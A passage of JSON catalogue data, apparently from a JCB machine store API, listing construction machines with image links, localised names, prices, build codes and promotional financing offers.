5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1772"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"countryIds":[1],"prices":[],"ordinal":14,"primaryBuildCodes":["3.75QE","PP375QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":201,"displayNames":[{"isoCode":"en-GB","text":"3.100QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3100qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1774"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1778"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1779"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1777"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1775"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1776"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1780"},{"altTexts":[{"isoCode":"en-GB","text":"3.100QE Three Phase Powerpack Application 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1781"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"countryIds":[1],"prices":[],"ordinal":15,"primaryBuildCodes":["3.100QE","PP3100QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":202,"displayNames":[{"isoCode":"en-GB","text":"G18RS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g18rs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G18RS CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1691"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"countryIds":[1],"prices":[],"ordinal":1,"primaryBuildCodes":["G18RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":203,"displayNames":[{"isoCode":"en-GB","text":"G27QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g27qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G27QS CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1705"}],"localisedDetails":[{"isoCode":"en-GB","text":"27 kVA | 21.6kW"}],"countryIds":[1],"prices":[],"ordinal":3,"primaryBuildCodes":["G27QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":206,"displayNames":[{"isoCode":"en-GB","text":"G45QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g45qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G45QS CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1695"},{"altTexts":[{"isoCode":"en-GB","text":"G45QS On site Construction"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1696"}],"localisedDetails":[{"isoCode":"en-GB","text":"44.8 kVA | 35.8kW"}],"countryIds":[1],"prices":[],"ordinal":5,"primaryBuildCodes":["G45QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":207,"displayNames":[{"isoCode":"en-GB","text":"3.50QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"350qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1699"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Doors open"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1704"},{"altTexts":[{"isoCode":"en-GB","text":"Three Phase Powerpack Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1703"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack charging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1707"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack on site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1706"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack on site charging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1708"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack stadium"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1709"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"countryIds":[1],"prices":[],"ordinal":13,"primaryBuildCodes":["3.50QE","PP350QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":208,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"85z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1710"},{"altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 2"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1711"},{"altTexts":[{"isoCode":"en-AU","text":"85Z-2 Cab Building Application"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1713"},{"altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application 2"},{"isoCode":"en-AU","text":"85Z-2 Cab Building Application 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1712"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.5T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.5T"},{"isoCode":"en-CA","text":"8.5T Mini Excavator"},{"isoCode":"en-AU","text":"8.5T Mini Excavator"},{"isoCode":"en-US","text":"8.5T Mini Excavator"}],"countryIds":[3,6,7],"prices":[{"countryId":3,"amount":124965}],"ordinal":37,"primaryBuildCodes":["8284"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":209,"displayNames":[{"isoCode":"en-GB","text":"86C-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"86c-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI "},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI "},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1714"},{"altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI 2"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1717"},{"altTexts":[{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 1"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 1"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1715"},{"altTexts":[{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1716"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,6T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.6T"},{"isoCode":"en-CA","text":"8.6T Mini Excavator"},{"isoCode":"en-AU","text":"8.6T Mini Excavator"},{"isoCode":"en-US","text":"8.6T Mini Excavator"}],"countryIds":[6,3,1,7],"prices":[{"countryId":3,"amount":111429.36}],"ordinal":41,"primaryBuildCodes":["8386","8286","8283"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":210,"displayNames":[{"isoCode":"en-GB","text":"90Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"90z-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab CGI 1 "},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 1 "},{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 1 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1718"},{"altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 2"},{"isoCode":"en-AU","text":"90Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1719"},{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1720"},{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1721"},{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1722"}],"localisedDetails":[{"isoCode":"en-AU","text":"8.9T Mini Excavator"},{"isoCode":"en-US","text":"8.9T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.9T"},{"isoCode":"es-US","text":"Miniexcavadora 8.9T"},{"isoCode":"en-GB","text":"8.9T Mini Excavator"},{"isoCode":"en-CA","text":"8.9T Mini Excavator"}],"countryIds":[1,7,6,3],"prices":[{"countryId":3,"amount":116654.92}],"ordinal":45,"primaryBuildCodes":["8389","8390","8100","8289"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-GB","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":212,"displayNames":[{"isoCode":"en-GB","text":"155HD"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"155","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"155 CGI"},{"isoCode":"en-GB","text":"155 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1822"},{"altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1825"},{"altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1824"},{"altTexts":[{"isoCode":"en-GB","text":"155 Application image"},{"isoCode":"pt-BR","text":"155 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1823"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,955 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,970 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"2,9T Mini Carregadeira"}],"countryIds":[6],"prices":[],"ordinal":2,"primaryBuildCodes":["8C01","864C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":213,"displayNames":[{"isoCode":"en-GB","text":"JS130"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js130","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS130 no fundo branco"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1810"},{"altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application on a mud bank, with a bucket collecting dirt."},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação em um banco de lama, com uma caçamba coletando sujeira."}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1811"},{"altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application digging with a bucket"},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação escavando com uma caçamba"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1809"}],"localisedDetails":[{"isoCode":"pt-BR","text":"13T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"13T Tracked Excavator"}],"countryIds":[5],"prices":[],"ordinal":2,"primaryBuildCodes":["9064"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":214,"displayNames":[{"isoCode":"en-GB","text":"JS210"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js210","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada de 21T no fundo branco"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1830"},{"altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T cavando em uma aplicação lamacenta"},{"isoCode":"en-GB","text":"21T Tracked Excavator digging in a muddy application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1833"},{"altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator digging on a housing development site"},{"isoCode":"pt-BR","text":"Escavadeira rastreada 21T escavando em um local de desenvolvimento habitacional"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1831"},{"altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T esvaziando uma caçamba em uma pilha de sujeira"},{"isoCode":"en-GB","text":"21T Tracked Excavator emptying a bucket into a pile of dirt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1832"}],"localisedDetails":[{"isoCode":"pt-BR","text":"21T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"21T Tracked Excavator"}],"countryIds":[5],"prices":[],"ordinal":7,"primaryBuildCodes":["9097"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":215,"displayNames":[{"isoCode":"en-GB","text":"JS220LC"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js220","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS220 no fundo branco"},{"isoCode":"en-GB","text":"JS220 Tracked Excavator CGI Image on White Background"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1835"},{"altTexts":[{"isoCode":"en-GB","text":"JS220 in application on a housing development site"},{"isoCode":"pt-BR","text":"JS220 em aplicação em um site de desenvolvimento habitacional"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1834"},{"altTexts":[{"isoCode":"en-GB","text":"JS220 in application with a bucket digging"},{"isoCode":"pt-BR","text":"JS220 em aplicativo com uma escavação de bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1844"},{"altTexts":[{"isoCode":"pt-BR","text":"JS220 em aplicação em uma pedreira usando um disjuntor para quebrar rochas"},{"isoCode":"en-GB","text":"JS220 in application at a quarry using a breaker to break rocks"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1845"}],"localisedDetails":[{"isoCode":"en-GB","text":"22T Excavator"},{"isoCode":"pt-BR","text":"22T Escavadeiras Hidráulicas"}],"countryIds":[5],"prices":[],"ordinal":8,"primaryBuildCodes":["9098"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":216,"displayNames":[{"isoCode":"en-GB","text":"JS235"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js235","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI JS235 com fundo branco"},{"isoCode":"en-GB","text":"JS235 CGI Image with white background"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1868"},{"altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator at a quarry collecting rocks"},{"isoCode":"pt-BR","text":"23.5T Escavadeira em uma pedreira coletando rochas"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1869"},{"altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator using a breaker at a quarry"},{"isoCode":"pt-BR","text":"Escavadeira 23.5T usando um disjuntor em uma pedreira"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1870"},{"altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras de 23,5T em aplicação em um conjunto habitacional"},{"isoCode":"en-GB","text":"23.5T Tracked Excavator in application on a housing development site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1879"}],"localisedDetails":[{"isoCode":"en-GB","text":"23.5T Excavator"},{"isoCode":"pt-BR","text":"23,5T Escavadeira Hidráulicas"}],"countryIds":[5],"prices":[],"ordinal":11,"primaryBuildCodes":["9127"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":217,"displayNames":[{"isoCode":"en-GB","text":"8026 CTS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£46,316.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,649.10"},{"name":"HirePurchaseBalanceToFinance","value":"£41,841.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,259.44"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,259.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"8026","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"8026 CTS Mini Excavator CGI Imagem em um fundo branco"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator CGI Image on a white background"},{"isoCode":"de","text":"JCB 8026 CTS CGI seitlich"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1856"},{"altTexts":[{"isoCode":"pt-BR","text":"Imagem CTS 8026 no aplicativo esvaziando um bucket"},{"isoCode":"en-GB","text":"8026 CTS Image in application emptying a bucket"},{"isoCode":"de","text":"JCB 8026 CTS beim ausbaggern eines Lochs"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1855"},{"altTexts":[{"isoCode":"de","text":"JCB 8026 CTS 1"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavto completing work on a driveway on a housing estate"},{"isoCode":"pt-BR","text":"8026 CTS Mini Excavto concluindo obra em uma garagem em um conjunto habitacional"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1854"},{"altTexts":[{"isoCode":"de","text":"JCB 8026 CTS beim planieren"},{"isoCode":"pt-BR","text":"8026 CTS Mini Escavadeira classificando um pouco de lama em um jardim em um local de desenvolvimento habitacional."},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator grading some mud on in a garden on a housing development site."}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1857"}],"localisedDetails":[{"isoCode":"pt-BR","text":"2,6T Mini Escavadeiras"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"},{"isoCode":"de","text":"2,6 Tonnen Minibagger "}],"countryIds":[5,4],"prices":[{"countryId":4,"amount":46316}],"ordinal":19,"primaryBuildCodes":["826B","8448"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":218,"displayNames":[{"isoCode":"en-GB","text":"1CX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"1cx","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"1CX on a white background"},{"isoCode":"en-GB","text":"1CX on a white background"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1814"},{"altTexts":[{"isoCode":"en-GB","text":"1CX application image"},{"isoCode":"pt-BR","text":"1CX application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1815"},{"altTexts":[{"isoCode":"en-GB","text":"1CX on a golf course"},{"isoCode":"pt-BR","text":"1CX on a golf course"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1817"},{"altTexts":[{"isoCode":"pt-BR","text":"1CX digging in between 2 buildings"},{"isoCode":"en-GB","text":"1CX digging in between 2 buildings"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1816"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,2T Retroescavadeira"},{"isoCode":"en-GB","text":"4.2T Backhoe Loader"}],"countryIds":[5],"prices":[],"ordinal":1,"primaryBuildCodes":["8905"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":219,"displayNames":[{"isoCode":"en-GB","text":"190"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"190","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"190 CGI"},{"isoCode":"pt-BR","text":"190 CGI"},{"isoCode":"en-GB","text":"190 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1820"},{"altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1821"},{"altTexts":[{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"},{"isoCode":"pt-BR","text":"190 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1818"},{"altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1819"}],"localisedDetails":[{"isoCode":"pt-BR","text":"3,1T Mini Carregadeira"},{"isoCode":"en-GB","text":"3.1T Skid Steer Loader"},{"isoCode":"en-AU","text":"3,104 kg Skid Steer Loader"}],"countryIds":[6,5],"prices":[],"ordinal":3,"primaryBuildCodes":["8C03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":220,"displayNames":[{"isoCode":"en-GB","text":"540-170"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"540-170","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"THL 540-170 CGI 1"},{"isoCode":"pt-BR","text":"THL 540-170 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1812"},{"altTexts":[{"isoCode":"pt-BR","text":"THL 540-170 APP 1"},{"isoCode":"en-GB","text":"THL 540-170 APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1813"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0  Telescopic Handler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"countryIds":[5],"prices":[],"ordinal":11,"primaryBuildCodes":["5973"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":221,"displayNames":[{"isoCode":"en-GB","text":"4CX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"4cx","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"4CX CGI 1"},{"isoCode":"pt-BR","text":"4CX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1827"},{"altTexts":[{"isoCode":"en-GB","text":"4CX lifting materials"},{"isoCode":"pt-BR","text":"4CX lifting materials"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1829"},{"altTexts":[{"isoCode":"pt-BR","text":"4CX loading a truck"},{"isoCode":"en-GB","text":"4CX loading a truck"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1828"},{"altTexts":[{"isoCode":"pt-BR","text":"4CX lifting log"},{"isoCode":"en-GB","text":"4CX lifting log"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1826"}],"localisedDetails":[{"isoCode":"pt-BR","text":"8,5T Retroescavadeira"},{"isoCode":"en-GB","text":"8.5T Backhoe Loader"}],"countryIds":[5],"prices":[],"ordinal":5,"primaryBuildCodes":["2966"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":222,"displayNames":[{"isoCode":"en-GB","text":"541-70"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"541-70","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI1"},{"isoCode":"pt-BR","text":"CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1836"},{"altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1838"},{"altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1837"},{"altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1839"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"4,1 T Capacidade de elevação Manipulador 